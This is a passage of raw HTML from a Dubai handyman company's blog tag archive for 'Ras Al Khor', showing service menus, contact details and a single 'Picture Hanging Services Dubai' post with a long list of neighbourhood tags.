		<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://fasttechnicaluae.com/domestic-services-in-dubai/">Domestic Services</a></li>
		<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a href="https://fasttechnicaluae.com/handyman/electrical-services/commercial-electrical-services-in-dubai/">Commercial Electrical Services</a></li>
	</ul>
</li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-224"><a href="https://fasttechnicaluae.com/our-services/">All Services</a>
	<ul class="sub-menu">
		<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://fasttechnicaluae.com/our-services/hardwood-flooring/">Hardwood Flooring</a></li>
		<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://fasttechnicaluae.com/our-services/condo-remodeling/">Condo Remodeling</a></li>
		<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://fasttechnicaluae.com/our-services/tiling-and-painting/">Tiling and Painting</a></li>
		<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://fasttechnicaluae.com/our-services/kitchen-remodeling/">Kitchen Remodeling</a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://fasttechnicaluae.com/our-services/design-and-build/">Design and Build</a></li>
		<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://fasttechnicaluae.com/our-services/construction-management/">Construction Management</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2271"><a href="https://fasttechnicaluae.com/emergency-service/">EMERGENCY SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744"><a href="https://fasttechnicaluae.com/electric-water-heater-repairs-in-dubai/">Electric Water Heater Repair</a></li>
	<li id="menu-item-2733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2733"><a href="https://fasttechnicaluae.com/emergency-service/water-tank-repair-dubai/">Water Tank Repair Dubai</a></li>
	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://fasttechnicaluae.com/24-hour-emergency-service-in-dubai/air-conditioning-repair-dubai/">AIR CONDITIONING REPAIR</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2485"><a href="https://fasttechnicaluae.com/garage-door-dubai/">GARAGE DOOR DUBAI</a>
	<ul class="sub-menu">
		<li id="menu-item-3514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3514"><a href="https://fasttechnicaluae.com/metal-gate-repair-dubai/">Metal Gate Repair Dubai</a></li>
		<li id="menu-item-3523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3523"><a href="https://fasttechnicaluae.com/emergency-door-repair-dubai/">Emergency Door Repair Dubai</a></li>
		<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a href="https://fasttechnicaluae.com/emergency-locksmith-dubai/">Emergency Locksmith Dubai</a></li>
		<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://fasttechnicaluae.com/garage-door-repair-dubai/">Garage Door Repair Dubai</a></li>
		<li id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://fasttechnicaluae.com/24-hour-emergency-service-in-dubai/">24-hour Emergency Service</a></li>
		<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://fasttechnicaluae.com/emergency-service/garage-door-repair-services-dubai/">GARAGE DOOR REPAIR SERVICES</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2534"><a href="https://fasttechnicaluae.com/handyman/">HANDYMAN</a>
<ul class="sub-menu">
	<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://fasttechnicaluae.com/handyman/picture-hanging-services-dubai/">Picture Hanging Services Dubai</a></li>
	<li id="menu-item-2680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://fasttechnicaluae.com/handyman/ikea-furniture-assembly-in-dubai/">IKEA FURNITURE ASSEMBLY</a></li>
</ul>
</li>
</ul>				</div>
			</div>
		</div>
		<div class="container">
			<div class="header-widgets  hidden-md  hidden-lg">
				<div class="widget  widget-icon-box">			<a class="icon-box" href="tel:0564551950" >
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">+971 0564551950</h4>
					<span class="icon-box__subtitle">uaerepair@gmail.com</span>
				</div>
			</a>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-home  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">16 Street</h4>
					<span class="icon-box__subtitle">Al karama Dubai </span>
				</div>
			</div>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-clock-o  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">Mon - Sat 8.00 - 18.00</h4>
					<span class="icon-box__subtitle">24/7</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/fast.technicaluae" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://twitter.com/fasttechnicaluae" target="_blank"><i class="fa  fa-twitter"></i></a>
							<a class="social-icons__link" href="https://www.youtube.com/user/fasttechnical" target="_blank"><i class="fa  fa-youtube"></i></a>
			</div>			</div>
		</div>
	</header><div class="main-title" style="">
	<div class="container">
				<h1 class="main-title__primary">Tag: Ras Al Khor</h1>

		
	</div>
</div><div class="breadcrumbs " id="project-navigation-anchor">
	<div class="container">
		<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to 0564551950." href="https://fasttechnicaluae.com" class="home" ><span property="name">0564551950</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://fasttechnicaluae.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Ras Al Khor</span><meta property="url" content="https://fasttechnicaluae.com/tag/ras-al-khor/"><meta property="position" content="3"></span>	</div>
</div><div class="master-container">
	<div class="container">
		<div class="row">
			<main class="col-xs-12  col-md-9" role="main">
				<div class="row">

					
					<div class="col-xs-12">
						<article class="post-inner post-3100 post type-post status-publish format-standard has-post-thumbnail hentry category-renavation tag-abu-hail tag-al-awir-first tag-al-awir-second tag-al-bada tag-al-baraha tag-al-barsha-first tag-al-barsha-second tag-al-barsha-south-first tag-al-barsha-south-second tag-al-barsha-south-third tag-al-barsha-third tag-al-buteen tag-al-dhagaya tag-al-furjan tag-al-garhoud tag-al-guoz-fourth tag-al-hamriya tag-al-hamriya-port tag-al-hudaiba tag-al-jaddaf tag-al-jafiliya tag-al-karama tag-al-khabisi tag-al-khwaneej-first tag-al-khwaneej-second tag-al-kifaf tag-al-mamzar tag-al-manara tag-al-mankhool tag-al-merkad tag-al-mina tag-al-mizhar-first tag-al-mizhar-second tag-al-muraqqabat tag-al-murar tag-al-mushrif tag-al-muteena-al-nahda-first tag-al-muteena-first tag-al-muteena-second tag-al-nahda-second tag-al-nasr tag-al-quoz-first tag-al-quoz-industrial-first tag-al-quoz-industrial-fourth tag-al-quoz-industrial-second tag-al-quoz-industrial-third tag-al-quoz-second tag-al-quoz-third tag-al-qusais-first tag-al-qusais-industrial-fifth tag-al-qusais-industrial-first tag-al-qusais-industrial-fourth tag-al-qusais-industrial-second tag-al-qusais-industrial-third tag-al-qusais-second tag-al-qusais-third tag-al-raffa tag-al-ras tag-al-rashidiya tag-al-rigga tag-al-sabkha tag-al-safa tag-al-safa-first tag-al-safa-second tag-al-safouh-first tag-al-safouh-second tag-al-satwa tag-al-shindagha tag-al-souq-al-kabeer tag-al-twar-first tag-al-twar-second tag-al-twar-third tag-al-waha tag-al-waheda tag-al-warqaa-fifth tag-al-warqaa-first tag-al-warqaa-fourth tag-al-warqaa-second tag-al-warqaa-third tag-al-wasl tag-aleyas tag-arabian-ranches tag-arabian-renches tag-ayal-nasir tag-aykon-city tag-bu-kadra tag-business-bay tag-discovery-gardens tag-downtown-dubai tag-dubai tag-dubai-internet-city tag-dubai-investment-park-first tag-dubai-investment-park-second tag-dubai-lifestyle-city tag-dubai-marina tag-dubai-media-city tag-dubai-production-city tag-dubai-sports-city tag-elite-residence tag-emirates-hill-first tag-emirates-hill-second tag-emirates-hill-third tag-falcon-city tag-flamingo-villa tag-green-community tag-hatta tag-hor-al-anz tag-hor-al-anz-east tag-jebel-ali-1 tag-jebel-ali-2 tag-jebel-ali-gardens tag-jebel-ali-industrial tag-jebel-ali-palm tag-jlt-jbr-tecom tag-jumeira-first tag-jumeirah-1 tag-jumeirah-2 tag-jumeirah-3 tag-jumeirah-beach-residence tag-jumeirah-dirstricts tag-jumeirah-golf-estate tag-jumeirah-hights tag-jumeirah-islands tag-jumeirah-park tag-jumeirah-second tag-jumeirah-third tag-jumeirah-village-circle tag-jumeirah-village-triangle tag-knowledge-village tag-layan tag-madinat-jumeirah tag-marsa-dubai tag-meadows tag-mirdif tag-motor-city tag-mudon tag-mudon-villa tag-muhaisanah-fourth tag-muhaisanah-second tag-muhaisanah-third tag-muhaisnah-first tag-nad-al-hammar tag-nad-shamma tag-nadd-al-shiba-fourth tag-nadd-al-shiba-second tag-nadd-al-shiba-third tag-naif tag-palm-jumeirah tag-picture-hanging-services-dubai tag-polo-homes tag-port-saeed tag-ras-al-khor tag-ras-al-khor-industrial-first tag-ras-al-khor-industrial-second tag-ras-al-khor-industrial-third tag-rigga-al-buteen tag-sheikh-zaid-road tag-silicon-osis tag-springs tag-studio-city tag-tcom-city tag-the-garden-dubai tag-the-greens tag-the-lakes tag-the-sustainable-city tag-trade-centre-1 tag-trade-centre-2 tag-umm-al-sheif tag-umm-hurair-first tag-umm-hurair-second tag-umm-ramool tag-umm-suqeim-first tag-umm-suqeim-second tag-umm-suqeim-third tag-umm-suqiem tag-wadi-alamardi tag-warsan-first tag-warsan-second tag-zaabeel-first tag-zaabeel-second">
															<a href="https://fasttechnicaluae.com/picture-hanging-services-dubai/">
									<img width="848" height="480" src="https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai-848x480.jpg" class="img-responsive wp-post-image" alt="" srcset="https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai-848x480.jpg 848w, https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai-1024x580.jpg 1024w" sizes="(max-width: 848px) 100vw, 848px" />								</a>
														<div class="meta-data">
								<time datetime="2018-05-11T18:09:36+00:00" class="meta-data__date">May 11, 2018</time>
								<span class="meta-data__author">By admin</span>
								<span class="meta-data__categories"> <a href="https://fasttechnicaluae.com/category/renavation/" rel="category tag">Renavation</a></span>								<span class="meta-data__tags"> <a href="https://fasttechnicaluae.com/tag/abu-hail/" rel="tag">Abu Hail</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-awir-first/" rel="tag">Al Awir First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-awir-second/" rel="tag">Al Awir Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-bada/" rel="tag">Al Bada</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-baraha/" rel="tag">Al Baraha</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-barsha-first/" rel="tag">Al Barsha First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-barsha-second/" rel="tag">Al Barsha Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-barsha-south-first/" rel="tag">Al Barsha South First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-barsha-south-second/" rel="tag">Al Barsha South Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-barsha-south-third/" rel="tag">Al Barsha South Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-barsha-third/" rel="tag">Al Barsha Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-buteen/" rel="tag">Al Buteen</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-dhagaya/" rel="tag">Al Dhagaya</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-furjan/" rel="tag">Al Furjan</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-garhoud/" rel="tag">Al Garhoud</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-guoz-fourth/" rel="tag">Al Guoz Fourth</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-hamriya/" rel="tag">Al Hamriya</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-hamriya-port/" rel="tag">Al Hamriya Port</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-hudaiba/" rel="tag">Al Hudaiba</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-jaddaf/" rel="tag">Al Jaddaf</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-jafiliya/" rel="tag">Al Jafiliya</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-karama/" rel="tag">Al Karama</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-khabisi/" rel="tag">Al Khabisi</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-khwaneej-first/" rel="tag">Al Khwaneej First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-khwaneej-second/" rel="tag">Al Khwaneej Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-kifaf/" rel="tag">Al Kifaf</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-mamzar/" rel="tag">Al Mamzar</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-manara/" rel="tag">Al Manara</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-mankhool/" rel="tag">Al Mankhool</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-merkad/" rel="tag">Al Merkad</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-mina/" rel="tag">Al Mina</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-mizhar-first/" rel="tag">Al Mizhar First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-mizhar-second/" rel="tag">Al Mizhar Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-muraqqabat/" rel="tag">Al Muraqqabat</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-murar/" rel="tag">Al Murar</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-mushrif/" rel="tag">Al Mushrif</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-muteena-al-nahda-first/" rel="tag">Al Muteena Al Nahda First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-muteena-first/" rel="tag">Al Muteena First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-muteena-second/" rel="tag">Al Muteena Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-nahda-second/" rel="tag">Al Nahda Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-nasr/" rel="tag">Al Nasr</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-quoz-first/" rel="tag">Al Quoz First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-quoz-industrial-first/" rel="tag">Al Quoz Industrial First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-quoz-industrial-fourth/" rel="tag">Al Quoz Industrial Fourth</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-quoz-industrial-second/" rel="tag">Al Quoz Industrial Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-quoz-industrial-third/" rel="tag">Al Quoz Industrial Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-quoz-second/" rel="tag">Al Quoz Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-quoz-third/" rel="tag">Al Quoz Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-qusais-first/" rel="tag">Al Qusais First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-qusais-industrial-fifth/" rel="tag">Al Qusais Industrial Fifth</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-qusais-industrial-first/" rel="tag">Al Qusais Industrial First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-qusais-industrial-fourth/" rel="tag">Al Qusais Industrial Fourth</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-qusais-industrial-second/" rel="tag">Al Qusais Industrial Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-qusais-industrial-third/" rel="tag">Al Qusais Industrial Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-qusais-second/" rel="tag">Al Qusais Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-qusais-third/" rel="tag">Al Qusais Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-raffa/" rel="tag">Al Raffa</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-ras/" rel="tag">Al Ras</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-rashidiya/" rel="tag">Al Rashidiya</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-rigga/" rel="tag">Al Rigga</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-sabkha/" rel="tag">Al Sabkha</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-safa/" rel="tag">Al Safa</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-safa-first/" rel="tag">Al Safa First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-safa-second/" rel="tag">Al Safa Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-safouh-first/" rel="tag">Al Safouh First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-safouh-second/" rel="tag">Al Safouh Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-satwa/" rel="tag">Al Satwa</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-shindagha/" rel="tag">Al Shindagha</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-souq-al-kabeer/" rel="tag">Al Souq Al Kabeer</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-twar-first/" rel="tag">Al Twar First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-twar-second/" rel="tag">Al Twar Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-twar-third/" rel="tag">Al Twar Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-waha/" rel="tag">Al Waha</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-waheda/" rel="tag">Al Waheda</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-warqaa-fifth/" rel="tag">Al Warqa’a Fifth</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-warqaa-first/" rel="tag">Al Warqa’a First</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-warqaa-fourth/" rel="tag">Al Warqa’a Fourth</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-warqaa-second/" rel="tag">Al Warqa’a Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-warqaa-third/" rel="tag">Al Warqa’a Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/al-wasl/" rel="tag">Al Wasl</a> &bull; <a href="https://fasttechnicaluae.com/tag/aleyas/" rel="tag">Aleyas</a> &bull; <a href="https://fasttechnicaluae.com/tag/arabian-ranches/" rel="tag">Arabian Ranches</a> &bull; <a href="https://fasttechnicaluae.com/tag/arabian-renches/" rel="tag">Arabian Renches</a> &bull; <a href="https://fasttechnicaluae.com/tag/ayal-nasir/" rel="tag">Ayal Nasir</a> &bull; <a href="https://fasttechnicaluae.com/tag/aykon-city/" rel="tag">Aykon city</a> &bull; <a href="https://fasttechnicaluae.com/tag/bu-kadra/" rel="tag">Bu Kadra</a> &bull; <a href="https://fasttechnicaluae.com/tag/business-bay/" rel="tag">Business Bay</a> &bull; <a href="https://fasttechnicaluae.com/tag/discovery-gardens/" rel="tag">Discovery Gardens</a> &bull; <a href="https://fasttechnicaluae.com/tag/downtown-dubai/" rel="tag">Downtown Dubai</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai/" rel="tag">Dubai</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai-internet-city/" rel="tag">Dubai Internet City</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai-investment-park-first/" rel="tag">Dubai Investment park First</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai-investment-park-second/" rel="tag">Dubai Investment Park Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai-lifestyle-city/" rel="tag">Dubai lifestyle city</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai-marina/" rel="tag">Dubai Marina</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai-media-city/" rel="tag">Dubai Media City</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai-production-city/" rel="tag">Dubai production city</a> &bull; <a href="https://fasttechnicaluae.com/tag/dubai-sports-city/" rel="tag">Dubai Sports City</a> &bull; <a href="https://fasttechnicaluae.com/tag/elite-residence/" rel="tag">Elite Residence</a> &bull; <a href="https://fasttechnicaluae.com/tag/emirates-hill-first/" rel="tag">Emirates Hill First</a> &bull; <a href="https://fasttechnicaluae.com/tag/emirates-hill-second/" rel="tag">Emirates Hill Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/emirates-hill-third/" rel="tag">Emirates Hill Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/falcon-city/" rel="tag">Falcon City</a> &bull; <a href="https://fasttechnicaluae.com/tag/flamingo-villa/" rel="tag">Flamingo Villa</a> &bull; <a href="https://fasttechnicaluae.com/tag/green-community/" rel="tag">Green Community</a> &bull; <a href="https://fasttechnicaluae.com/tag/hatta/" rel="tag">Hatta</a> &bull; <a href="https://fasttechnicaluae.com/tag/hor-al-anz/" rel="tag">Hor Al Anz</a> &bull; <a href="https://fasttechnicaluae.com/tag/hor-al-anz-east/" rel="tag">Hor Al Anz East</a> &bull; <a href="https://fasttechnicaluae.com/tag/jebel-ali-1/" rel="tag">Jebel Ali 1</a> &bull; <a href="https://fasttechnicaluae.com/tag/jebel-ali-2/" rel="tag">Jebel Ali 2</a> &bull; <a href="https://fasttechnicaluae.com/tag/jebel-ali-gardens/" rel="tag">Jebel Ali Gardens</a> &bull; <a href="https://fasttechnicaluae.com/tag/jebel-ali-industrial/" rel="tag">Jebel Ali Industrial</a> &bull; <a href="https://fasttechnicaluae.com/tag/jebel-ali-palm/" rel="tag">Jebel Ali Palm</a> &bull; <a href="https://fasttechnicaluae.com/tag/jlt-jbr-tecom/" rel="tag">Jlt Jbr Tecom</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeira-first/" rel="tag">Jumeira First</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-1/" rel="tag">Jumeirah 1</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-2/" rel="tag">Jumeirah 2</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-3/" rel="tag">Jumeirah 3</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-beach-residence/" rel="tag">Jumeirah Beach Residence</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-dirstricts/" rel="tag">Jumeirah Dirstricts</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-golf-estate/" rel="tag">Jumeirah Golf Estate</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-hights/" rel="tag">Jumeirah Hights</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-islands/" rel="tag">Jumeirah Islands</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-park/" rel="tag">Jumeirah Park</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-second/" rel="tag">Jumeirah Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-third/" rel="tag">Jumeirah Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-village-circle/" rel="tag">Jumeirah Village circle</a> &bull; <a href="https://fasttechnicaluae.com/tag/jumeirah-village-triangle/" rel="tag">Jumeirah Village Triangle</a> &bull; <a href="https://fasttechnicaluae.com/tag/knowledge-village/" rel="tag">Knowledge Village</a> &bull; <a href="https://fasttechnicaluae.com/tag/layan/" rel="tag">Layan</a> &bull; <a href="https://fasttechnicaluae.com/tag/madinat-jumeirah/" rel="tag">Madinat Jumeirah</a> &bull; <a href="https://fasttechnicaluae.com/tag/marsa-dubai/" rel="tag">Marsa Dubai</a> &bull; <a href="https://fasttechnicaluae.com/tag/meadows/" rel="tag">Meadows</a> &bull; <a href="https://fasttechnicaluae.com/tag/mirdif/" rel="tag">Mirdif</a> &bull; <a href="https://fasttechnicaluae.com/tag/motor-city/" rel="tag">Motor City</a> &bull; <a href="https://fasttechnicaluae.com/tag/mudon/" rel="tag">Mudon</a> &bull; <a href="https://fasttechnicaluae.com/tag/mudon-villa/" rel="tag">Mudon villa</a> &bull; <a href="https://fasttechnicaluae.com/tag/muhaisanah-fourth/" rel="tag">Muhaisanah Fourth</a> &bull; <a href="https://fasttechnicaluae.com/tag/muhaisanah-second/" rel="tag">Muhaisanah Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/muhaisanah-third/" rel="tag">Muhaisanah Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/muhaisnah-first/" rel="tag">Muhaisnah First</a> &bull; <a href="https://fasttechnicaluae.com/tag/nad-al-hammar/" rel="tag">Nad Al Hammar</a> &bull; <a href="https://fasttechnicaluae.com/tag/nad-shamma/" rel="tag">Nad Shamma</a> &bull; <a href="https://fasttechnicaluae.com/tag/nadd-al-shiba-fourth/" rel="tag">Nadd Al Shiba Fourth</a> &bull; <a href="https://fasttechnicaluae.com/tag/nadd-al-shiba-second/" rel="tag">Nadd Al Shiba Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/nadd-al-shiba-third/" rel="tag">Nadd Al Shiba Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/naif/" rel="tag">Naif</a> &bull; <a href="https://fasttechnicaluae.com/tag/palm-jumeirah/" rel="tag">Palm Jumeirah</a> &bull; <a href="https://fasttechnicaluae.com/tag/picture-hanging-services-dubai/" rel="tag">Picture Hanging Services Dubai</a> &bull; <a href="https://fasttechnicaluae.com/tag/polo-homes/" rel="tag">Polo Homes</a> &bull; <a href="https://fasttechnicaluae.com/tag/port-saeed/" rel="tag">port Saeed</a> &bull; <a href="https://fasttechnicaluae.com/tag/ras-al-khor/" rel="tag">Ras Al Khor</a> &bull; <a href="https://fasttechnicaluae.com/tag/ras-al-khor-industrial-first/" rel="tag">Ras Al Khor Industrial First</a> &bull; <a href="https://fasttechnicaluae.com/tag/ras-al-khor-industrial-second/" rel="tag">Ras Al Khor Industrial Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/ras-al-khor-industrial-third/" rel="tag">Ras Al Khor Industrial Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/rigga-al-buteen/" rel="tag">Rigga Al Buteen</a> &bull; <a href="https://fasttechnicaluae.com/tag/sheikh-zaid-road/" rel="tag">Sheikh Zaid Road</a> &bull; <a href="https://fasttechnicaluae.com/tag/silicon-osis/" rel="tag">Silicon Osis</a> &bull; <a href="https://fasttechnicaluae.com/tag/springs/" rel="tag">Springs</a> &bull; <a href="https://fasttechnicaluae.com/tag/studio-city/" rel="tag">Studio City</a> &bull; <a href="https://fasttechnicaluae.com/tag/tcom-city/" rel="tag">Tcom city</a> &bull; <a href="https://fasttechnicaluae.com/tag/the-garden-dubai/" rel="tag">The Garden Dubai</a> &bull; <a href="https://fasttechnicaluae.com/tag/the-greens/" rel="tag">The Greens</a> &bull; <a href="https://fasttechnicaluae.com/tag/the-lakes/" rel="tag">The Lakes</a> &bull; <a href="https://fasttechnicaluae.com/tag/the-sustainable-city/" rel="tag">The Sustainable city</a> &bull; <a href="https://fasttechnicaluae.com/tag/trade-centre-1/" rel="tag">Trade Centre 1</a> &bull; <a href="https://fasttechnicaluae.com/tag/trade-centre-2/" rel="tag">Trade Centre 2</a> &bull; <a href="https://fasttechnicaluae.com/tag/umm-al-sheif/" rel="tag">Umm Al Sheif</a> &bull; <a href="https://fasttechnicaluae.com/tag/umm-hurair-first/" rel="tag">Umm Hurair First</a> &bull; <a href="https://fasttechnicaluae.com/tag/umm-hurair-second/" rel="tag">Umm Hurair Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/umm-ramool/" rel="tag">Umm Ramool</a> &bull; <a href="https://fasttechnicaluae.com/tag/umm-suqeim-first/" rel="tag">Umm Suqeim First</a> &bull; <a href="https://fasttechnicaluae.com/tag/umm-suqeim-second/" rel="tag">Umm Suqeim Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/umm-suqeim-third/" rel="tag">Umm Suqeim Third</a> &bull; <a href="https://fasttechnicaluae.com/tag/umm-suqiem/" rel="tag">Umm Suqiem</a> &bull; <a href="https://fasttechnicaluae.com/tag/wadi-alamardi/" rel="tag">Wadi Alamardi</a> &bull; <a href="https://fasttechnicaluae.com/tag/warsan-first/" rel="tag">Warsan First</a> &bull; <a href="https://fasttechnicaluae.com/tag/warsan-second/" rel="tag">Warsan Second</a> &bull; <a href="https://fasttechnicaluae.com/tag/zaabeel-first/" rel="tag">Za’abeel First</a> &bull; <a href="https://fasttechnicaluae.com/tag/zaabeel-second/" rel="tag">Za’abeel Second</a></span>								<span class="meta-data__comments"><a 